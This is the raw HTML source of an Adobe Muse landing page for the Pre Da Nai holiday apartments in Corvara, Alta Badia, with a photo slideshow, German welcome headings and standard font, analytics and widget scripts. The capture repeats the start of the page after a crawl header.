  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-595SNLJ');</script>
<!-- End Google Tag Manager -->
   </head>
 <body>
   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-595SNLJ"
   height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->
  <div class="breakpoint active" id="bp_infinity" data-min-width="1301"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem" id="slideshowu301174" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- none box -->
     &nbsp;
     <div class="popup_anchor" id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen" id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen" id="u301213" data-muse-uid="U301213" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301213_img" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301207" data-muse-uid="U301207" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301207_img" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301215" data-muse-uid="U301215" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301215_img" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301211" data-muse-uid="U301211" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301211_img" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301209" data-muse-uid="U301209" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301209_img" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301203" data-muse-uid="U301203" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301203_img" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2520" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301205" data-muse-uid="U301205" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301205_img" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix" id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem" id="u301220" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- none box -->
      <div class="popup_anchor" id="u301221popup">
       <div class="Thumb popup_element" id="u301221" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor" id="u301222popup">
       <div class="Thumb popup_element" id="u301222" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor" id="u301223popup">
      <div class="ContainerGroup clearfix" id="u301223" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- stack box -->
       <div class="Container clearfix grpelem" id="u301228" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301229-4" data-muse-uid="U301229" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301229-4_content"><!-- content -->
         <h2 id="u301229-2">Apartments Pre Da Nai</h2>
        </div>
        <!-- /m_editable -->
        <div class="colelem shared_content" id="u301231" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301231_content"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301230-4" data-muse-uid="U301230" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301230-4_content"><!-- content -->
         <h2 id="u301230-2">Erleben Sie unvergessliche Momente in Corvara, Alta Badia in den Dolomiten</h2>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem" id="u301224" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301226-4" data-muse-uid="U301226" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301226-4_content"><!-- content -->
         <h2 id="u301226-2">Sich wohlfühlen</h2>
        </div>
        <!-- /m_editable -->
        <div class="colelem shared_content" id="u301227" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301227_content"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301225-6" data-muse-uid="U301225" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301225-6_content"><!-- content -->
         <h2 id="u301225-2">Willkommen</h2>
         <h2 id="u301225-4">im Pre Da Nai</h2>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1300" data-min-width="701" data-max-width="1300"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="slideshowu301174"><!-- none box -->
     &nbsp;
     <div class="popup_anchor temp_no_id" data-orig-id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen temp_no_id" data-orig-id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen temp_no_id" data-muse-uid="U301213" data-muse-type="img_frame" data-orig-id="u301213"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" data-orig-id="u301213_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301207" data-muse-type="img_frame" data-orig-id="u301207"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" data-orig-id="u301207_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301215" data-muse-type="img_frame" data-orig-id="u301215"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" data-orig-id="u301215_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301211" data-muse-type="img_frame" data-orig-id="u301211"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" data-orig-id="u301211_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301209" data-muse-type="img_frame" data-orig-id="u301209"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" data-orig-id="u301209_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301203" data-muse-type="img_frame" data-orig-id="u301203"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2330" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" data-orig-id="u301203_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301205" data-muse-type="img_frame" data-orig-id="u301205"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" data-orig-id="u301205_img"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix temp_no_id" data-orig-id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301220"><!-- none box -->
      <div class="popup_anchor temp_no_id" data-orig-id="u301221popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301221"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor temp_no_id" data-orig-id="u301222popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301222"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor temp_no_id" data-orig-id="u301223popup">
      <div class="ContainerGroup clearfix temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301223"><!-- stack box -->
       <div class="Container clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301228"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301229-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301231_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301230-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301224"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301226-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301227_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301225-6_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_700" data-max-width="700"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="slideshowu301174"><!-- none box -->
     &nbsp;
     <div class="popup_anchor temp_no_id" data-orig-id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen temp_no_id" data-orig-id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen temp_no_id" data-muse-uid="U301213" data-muse-type="img_frame" data-orig-id="u301213"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" data-orig-id="u301213_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301207" data-muse-type="img_frame" data-orig-id="u301207"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" data-orig-id="u301207_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301215" data-muse-type="img_frame" data-orig-id="u301215"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" data-orig-id="u301215_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301211" data-muse-type="img_frame" data-orig-id="u301211"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" data-orig-id="u301211_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301209" data-muse-type="img_frame" data-orig-id="u301209"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" data-orig-id="u301209_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301203" data-muse-type="img_frame" data-orig-id="u301203"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2222" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" data-orig-id="u301203_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301205" data-muse-type="img_frame" data-orig-id="u301205"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" data-orig-id="u301205_img"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix temp_no_id" data-orig-id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301220"><!-- none box -->
      <div class="popup_anchor temp_no_id" data-orig-id="u301221popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301221"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor temp_no_id" data-orig-id="u301222popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301222"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor temp_no_id" data-orig-id="u301223popup">
      <div class="ContainerGroup clearfix temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301223"><!-- stack box -->
       <div class="Container clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301228"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301229-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301231_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301230-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301224"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301226-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301227_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301225-6_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
    window.Muse.assets.check = function(c) {
      if (!window.Muse.assets.checked) {
        window.Muse.assets.checked = !0;
        var b = {},
          d = function(a, b) {
            if (window.getComputedStyle) {
              var c = window.getComputedStyle(a, null);
              return c && c.getPropertyValue(b) || c && c[b] || ""
            }
            if (document.documentElement.currentStyle) return (c = a.currentStyle) && c[b] || a.style && a.style[b] || "";
            return ""
          },
          a = function(a) {
            if (a.match(/^rgb/)) return a = a.replace(/\s+/g, "").match(/([\d\,]+)/gi)[0].split(","), (parseInt(a[0]) << 16) + (parseInt(a[1]) << 8) + parseInt(a[2]);
            if (a.match(/^\#/)) return parseInt(a.substr(1),
              16);
            return 0
          },
          f = function(f) {
            for (var g = document.getElementsByTagName("link"), j = 0; j < g.length; j++)
              if ("text/css" == g[j].type) {
                var l = (g[j].href || "").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);
                if (!l || !l[1] || !l[2]) break;
                b[l[1]] = l[2]
              } g = document.createElement("div");
            g.className = "version";
            g.style.cssText = "display:none; width:1px; height:1px;";
            document.getElementsByTagName("body")[0].appendChild(g);
            for (j = 0; j < Muse.assets.required.length;) {
              var l = Muse.assets.required[j],
                k = l.match(/([\w\-\.]+)\.(\w+)$/),
                i = k && k[1] ?
                k[1] : null,
                k = k && k[2] ? k[2] : null;
              switch (k.toLowerCase()) {
                case "css":
                  i = i.replace(/\W/gi, "_").replace(/^([^a-z])/gi, "_$1");
                  g.className += " " + i;
                  i = a(d(g, "color"));
                  k = a(d(g, "backgroundColor"));
                  i != 0 || k != 0 ? (Muse.assets.required.splice(j, 1), "undefined" != typeof b[l] && (i != b[l] >>> 24 || k != (b[l] & 16777215)) && Muse.assets.outOfDate.push(l)) : j++;
                  g.className = "version";
                  break;
                case "js":
                  j++;
                  break;
                default:
                  throw Error("Unsupported file type: " + k);
              }
            }
            c ? c().jquery != "1.8.3" && Muse.assets.outOfDate.push("jquery-1.8.3.min.js") : Muse.assets.required.push("jquery-1.8.3.min.js");
            g.parentNode.removeChild(g);
          };
        location && location.search && location.search.match && location.search.match(/muse_debug/gi) ?
          setTimeout(function() {
            f(!0)
          }, 5E3) : f()
      }
    };
    var muse_init = function() {
      require.config({
        baseUrl: ""
      });
      require(["jquery", "museutils", "whatinput", "webpro", "musewpslideshow", "jquery.museoverlay", "touchswipe", "jquery.museresponsive"], function(c) {
        var $ = c;
        $(document).ready(function() {
          try {
            window.Muse.assets.check($); /* body */
            Muse.Utils.transformMarkupToFixBrowserProblemsPreInit(); /* body */
            Muse.Utils.detectScreenResolution(); /* HiDPI screens */
            Muse.Utils.prepHyperlinks(true); /* body */
            Muse.Utils.makeButtonsVisibleAfterSettingMinWidth(); /* body */
            Muse.Utils.initWidget('#slideshowu301174', ['#bp_infinity', '#bp_1300', '#bp_700'], function(elem) {
              var widget = new WebPro.Widget.ContentSlideShow(elem, {
                autoPlay: true,
                displayInterval: 3000,
                slideLinkStopsSlideShow: false,
                transitionStyle: 'fading',
                lightboxEnabled_runtime: false,
                shuffle: false,
                transitionDuration: 1000,
                enableSwipe: true,
                elastic: 'fullScreen',
                resumeAutoplay: true,
                resumeAutoplayInterval: 100,
                playOnce: false,
                autoActivate_runtime: false,
                isResponsive: false
              });
              $(elem).data('widget', widget);
              return widget;
            }); /* #slideshowu301174 */
            Muse.Utils.initWidget('#pamphletu301219', ['#bp_infinity', '#bp_1300', '#bp_700'], function(elem) {
              return new WebPro.Widget.ContentSlideShow(elem, {
                contentLayout_runtime: 'stack',
                event: 'click',
                deactivationEvent: 'none',
                autoPlay: true,
                displayInterval: 3000,
                transitionStyle: 'vertical',
                transitionDuration: 1000,
                hideAllContentsFirst: false,
                triggersOnTop: false,
                shuffle: false,
                enableSwipe: false,
                resumeAutoplay: true,
                resumeAutoplayInterval: 100,
                playOnce: false,
                autoActivate_runtime: false,
                isResponsive: false
              });
            }); /* #pamphletu301219 */
            $('.breakpoint').registerBreakpoint(); /* Register breakpoints */
            Muse.Utils.transformMarkupToFixBrowserProblems(); /* body */
          } catch (b) {
            if (b && "function" == typeof b.notify ? b.notify() : Muse.Assert.fail("Error calling selector function: " + b), false) throw b;
          }
        })
      })
    };
  </script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.predanai.com/start.html
body_size: 5091
content:
<!DOCTYPE html>
<html class="nojs html" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="robots" content="index, follow"/><!-- custom meta -->
  <meta name="audience" content="alle"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "start.css"], "outOfDate":[]};
</script>

  <title>Apartments Pre da Nai - Alta Badia</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=272969471"/>
  <link rel="stylesheet" type="text/css" href="css/start.css?crc=337308137" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_start.css?crc=4240037915" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-595SNLJ');</script>
<!-- End Google Tag Manager -->
   </head>
 <body>
   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-595SNLJ"
   height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->
